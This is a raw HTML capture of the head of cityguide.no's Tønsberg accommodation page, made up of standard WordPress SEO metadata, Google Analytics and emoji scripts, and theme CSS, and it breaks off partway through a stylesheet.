

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/tonsberg/accommodation/
body_size: 34695
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accommodation - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/tonsberg/accommodation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accommodation" />
	<meta property="og:url" content="https://cityguide.no/tonsberg/accommodation/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:modified_time" content="2023-10-16T14:47:12+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/forsidebilde-tonsberg-2560x1831-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1831" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/tonsberg/accommodation/","url":"https://cityguide.no/tonsberg/accommodation/","name":"Accommodation - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/tonsberg/accommodation/#primaryimage"},"image":{"@id":"https://cityguide.no/tonsberg/accommodation/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/forsidebilde-tonsberg-2560x1831-1.jpg","datePublished":"2021-09-26T21:46:47+00:00","dateModified":"2023-10-16T14:47:12+00:00","breadcrumb":{"@id":"https://cityguide.no/tonsberg/accommodation/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/tonsberg/accommodation/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/tonsberg/accommodation/#primaryimage","url":"https://cityguide.no/wp-content/uploads/forsidebilde-tonsberg-2560x1831-1.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/forsidebilde-tonsberg-2560x1831-1.jpg","width":2560,"height":1831},{"@type":"BreadcrumbList","@id":"https://cityguide.no/tonsberg/accommodation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Tønsberg","item":"https://cityguide.no/?page_id=4875"},{"@type":"ListItem","position":3,"name":"Accommodation"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/tonsberg\/accommodation\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 